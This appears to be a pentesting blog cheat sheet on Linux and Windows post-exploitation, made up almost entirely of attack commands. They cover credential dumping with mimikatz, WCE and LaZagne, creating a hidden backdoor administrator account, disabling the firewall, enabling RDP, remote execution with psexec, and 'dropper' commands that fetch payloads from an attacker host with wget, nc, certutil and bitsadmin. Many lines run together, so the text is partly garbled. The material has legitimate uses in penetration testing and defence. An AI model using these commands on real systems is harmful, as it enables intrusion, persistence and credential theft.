🥷 The Art of Pentesting: Post-exploitation like an APT
Linux Post-exploitation most common and useful commands

Linux Post-exploitation
Check wrong permissions:
Find setuid binaries:
find / -perm -4000 -ls 2> /dev/nullFind files world writable:
find / -path /sys -prune -o -path /proc -prune -o -type f -perm -o=w -ls 2> /dev/nullFind directories world writable:
find / -path /sys -prune -o -path /proc -prune -o -type d -perm -o=w -ls 2> /dev/nullLook for interesting files:
find / -name "*.txt" -ls 2> /dev/null
find / -name "*.log" -ls 2> /dev/nullCheck sudo:
sudo su
sudo -lDecrypt PKCS#12 objects:
openssl pkcs12 -info -in $FILEShow certs in PKCS#7 file:
openssl pkcs7 -print_certs -inform DER -in $FILE
openssl smime -verify -in signed.p7 -inform pem
openssl smime -verify -in signed.p7 -inform derShow keystore content:
keytool -list -v -keystore keystore.jksCommands for information gathering:
ps -efmount/sbin/ifconfig -aroute -ncat /etc/crontab
ls -la /var/spool/cron*/
ls -la /etc/cron.dcat /etc/exportscat /etc/redhat* /etc/debian* /etc/*releasenetstat -tanuFind users with shell access:
egrep -e '/bin/(ba)?sh' /etc/passwdCheck bootup services:
ls /etc/rc*SSH relationships and logins:
cat ~/.ssh/*References:
Tools:
Windows Post-exploitation
Check filesystem:
Like “ls -la” in Linux:
dir /A:Hdir /s /b C:\ | findstr /E ".txt" > txt.txt
dir /s /b C:\ | findstr /E ".log" > log.txt
dir /s /b C:\ | findstr /E ".doc" > doc.txt
dir /s /b C:\ | findstr /E ".xls" > xls.txt
dir /s /b C:\ | findstr /E ".xml" > xml.txtCompute MD5 hash of a file:
Get-FileHash -Algorithm MD5 -Path .\$FILECheck registry for sensitive strings:
reg query HKLM /f password /t REG_SZ /s > hklm_password.txt
reg query HKCU /f password /t REG_SZ /s > hkcu_password.txt
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated > reg_always.txt
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated >> reg_always.txtCheck scheduler for vulnerable tasks:
schtasks /query /fo LIST /v > schtasks.txt
tasklist /SVC > tasklist.txtOther checks:
DRIVERQUERY
wmic os where Primary='TRUE' rebootList hotfixes to find unpatched exploits:
wmic qfenotepad myfile.txt:lion.txt
eventvwr.exe
quser > rdp.txt
netstat -an > netstat.txt
netsh firewall show config > firewall.txt
icacls service.exe
type C:\Windows\System32\drivers\etc\hostsWmic commands:
wmic service get name,displayname,pathname,startmode > wmic_service.txt
wmic /node:'' qfe GET description,FixComments,hotfixid,installedby,installedon,servicepackineffect
wmic /node:"" product get name,version,vendor
wmic process get Caption,CommandLine
wmic printer list status
wmic cpu getList SIDs of the system (as admin):
wmic useraccount get name,sid,fullnameNet commands:
net view
net view \\host
net share
net use z: \\host\dir
net users
net user %username%
net config rdrHow to setup a backdoor account:
net user hax0r hax0r /add
net localgroup administrators hax0r /add
net localgroup "Remote Desktop users" hax0r /addCheck routing/network information:
route print
arp -A
ipconfig /all
getmacShow files attributes / permissions
cacls cmd.exe
attrib cmd.exeList services:
sc queryex type=service state=all
net startOther info:
systeminfo
whoamiIdem for Win XP:
echo %USERNAME%Firewall managing commands
netsh firewall show stat
netsh firewall show config
netsh advfirewall firewall add rule name="httptunnel_client" dir=in action=allow program="httptunnel_client.exe" enable=yes
netsh advfirewall firewall add rule name="3000" dir=in action=allow protocol=TCP localport=3000
netsh advfirewall firewall add rule name="1080" dir=in action=allow protocol=TCP localport=1080
netsh advfirewall firewall add rule name="1079" dir=in action=allow protocol=TCP localport=1079Disable firewall:
netsh advfirewall set currentprofile state offnetsh advfirewall set allprofiles state offRDP
Show RDP sessions:
quser
qwinsta
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\TerminalServer" /v fDenyTSConnections /t REG_DWORD /d 0 /f
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0
netsh firewall set service type=remotedesktop mode=enable
net start termservice
net start "Terminal Services"
svchost.exe -k termsvcs
tasklist /svc /S servername/U username /P passwordChange RDP daemon status from a Meterpreter session:
msf> reg queryval -k "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" -v TSEnabled
msf> reg setval -k "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" -v TSEnabled -d 1More Meterpreter commands in the following post:
Change RDP port in the Windows Registry:
\HKLM\System\CurrentControlSet\Control\Terminal Server\WinStationRDP-TCP Value : PortNUmber REG_DWORD=3389Remote Execution commands:
wmis -U DOMAIN\$USER%$PASS //$DC cmd.exe /c $COMMAND
wmic /node:$IP /user:administrator /password:$PASSWORD bios get serialnumber
tasklist.exe /S $IP /U domain\username
tasklist.exe /S $IP /U domain\username /FI "USERNAME eq NT AUTHORITY\SYSTEM" /FI "STATUS eq running"
taskkill.exe /S $IP /U domain\username /F /FI "norton"
quser /SERVER:$IPFrom sysinternals psexec:
psexec -accepteula \\$IP -u DOMAIN\USER cmd.exe
psexec \\$IP -s cmd /c copy \\server\share\file.ext c:\Temp
psexec -s \\$IP c:\windows\system32\cscript.exe script.vbs arg1Copy a file to the target host AND execute it:
psexec -accepteula \\$IP -u DOMAIN\USER -c file.exe -w C:\tempAuthenticated WMI Exec via Powershell with metasploit:
msf > use exploit/windows/local/ps_wmi_exec
msf exploit(windows/local/ps_wmi_exec) > show options
Module options (exploit/windows/local/ps_wmi_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
DOMAIN no Domain or machine name
PASSWORD no Password to authenticate with
RHOSTS no Target address range or CIDR identifier
SESSION yes The session to run this module on.
USERNAME no Username to authenticate as
Exploit target:
Id Name
-- ----
0 Universal
msf exploit(windows/local/ps_wmi_exec) >In the same host but with other role:
runas /user:administrator cmd
runas /noprofile /user:DOMAIN\administrator cmd
runas /profile /env /user:DOMAIN\$USER "%windir%\system32\script.bat"Windows exploit suggester (OBSOLETE)
WARNING: As of March 14 2017 no longer supported (https://github.com/GDSSecurity/Windows-Exploit-Suggester/issues/28)
python windows-exploit-suggester.py --update
python windows-exploit-suggester.py --database 2014-06-06-mssb.xlsx --systeminfo win7sp1-systeminfo.txtTools for information gathering
Manual method
dir %TMP% %USERPROFILE%\AppData\Roaming\Microsoft\Windows\Recent
dir %USERPROFILE%\Favorites
type C:\Windows\System32\drivers\etc\hostsLaZagne
Download LaZagne from https://github.com/AlessandroZ/LaZagne
laZagne.exe all
laZagne.exe browsers
laZagne.exe browsers -firefoxRATs (Remote Administration Tools)
Pupy https://github.com/n1nj4sec/pupy: opensource, cross-platform (Windows, Linux, OSX, Android) remote administration and post-exploitation tool mainly written in python
Sniffers
Sniffers for Windows
Install Wireshark, also use in console dumpcap:
dumpcap -D
dumpcap -i $IFACEKeyloggers for Windows
Windows keylogger (no admin rights):
To cross-compile it for Windows:
i686-w64-mingw32-g++ klog_main.cpp -o klog -staticNetwork sniffers for Linux
tcpdump -X -s 0 -i $INTERFACEPassword dumping
mimikatz
mimikatz.exe
mimikatz> privilege::debug
mimikatz> sekurlsa::logonPasswords
mimikatz> sekurlsa::msvFgdump
Dumps hashes (needs SYSTEM privileges)
fgdump.exeWCE (Windows Credential Editor)
Dumps clear passwords:
wce -wDumps hashes:
wcePersistent, writes in credentials.txt:
wce -rChange your credentials in memory:
wce -sDroppers
Droppers are programs that allows you to download tools, Trojans, etc to the target machine to follow the compromise locally.
Droppers using Linux
wget http://$IP/file
curl -k https://$IP/file > file
nc -nvv $IP 8080 > file
scp $FILE root@$IP:~Droppers using Windows
Powershell
curl -Uri $URLSee also Powercat.
ROBOCOPY
NET USE \\$IP\IPC$ /USER:DOMAIN\USER
ROBOCOPY \\$IP\DATA\ C:\DATA\ /NP /TEE /E /dcopy:T /Z
NET USE \\$IP\IPC$ /DBITSAdmin
https://docs.microsoft.com/en-us/windows/desktop/Bits/bitsadmin-tool
Direct Transfer:
bitsadmin /transfer myDownloadJob /download /priority normal http://$IP/$FILE c:\$FILEUsing a download queue:
bitsadmin /create myDownloadJob
bitsadmin /addfile myDownloadJob http://$IP/$FILE c:\$FILECertutil
certutil.exe -urlcache -split -f "https://$IP/files/netcat.exe" nc.exeNotepad
notepad.exe http://$IP/file.txtLiving Off the Land (LOLbins) for Windows
Links:
Examples:
hh.exe C:\windows\system32\calc.exeC# compiler built-in command:
csc.exeDroppers Using known protocols
HTTP
Python2
python -m SimpleHTTPServerpython -m SimpleHTTPServer 80Python3
python3 -m http.server 8080PHP
php -S localhost:8000Ruby
ruby -run -e httpd . -p 8000FTP
pip install pyftpdlib
python -m pyftpdlibSMB
impacket-smbserver PAYLOADS /root/payload

